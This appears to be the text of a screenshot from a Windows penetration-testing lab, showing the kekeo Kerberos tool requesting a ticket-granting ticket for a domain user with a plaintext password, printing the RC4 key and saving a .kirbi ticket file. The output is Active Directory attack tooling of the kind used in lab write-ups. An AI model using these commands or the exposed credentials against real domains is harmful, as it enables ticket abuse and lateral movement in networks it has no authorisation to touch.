 C:\Users\liukaifeng01.GOD\Desktop\kekeo\x64>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec  1 2019 16:41:26
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:liukaifeng01 /domain:god.org /password:123qwe!@# /ticket:
liukaifeng01.kirbi
Realm        : god.org (god)
User         : liukaifeng01 (liukaifeng01)
CName        : liukaifeng01     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 00affd88fa323b00d4560bf9fe
f0ec2f
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
  > Ticket in file 'TGT_liukaifeng01@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'